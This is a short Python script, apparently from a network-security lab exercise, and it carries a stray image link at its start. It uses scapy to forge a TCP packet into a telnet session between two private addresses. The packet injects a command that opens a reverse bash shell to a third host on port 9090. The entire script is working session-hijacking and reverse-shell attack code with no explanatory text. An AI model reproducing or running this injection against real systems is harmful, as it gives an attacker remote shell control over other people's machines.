 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.7", dst="10.0.2.8")
tcp = TCP(sport=46224, dport=23, flags="A", seq=2789033221, ack=2934643064)
data = "\n/bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1\n "
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)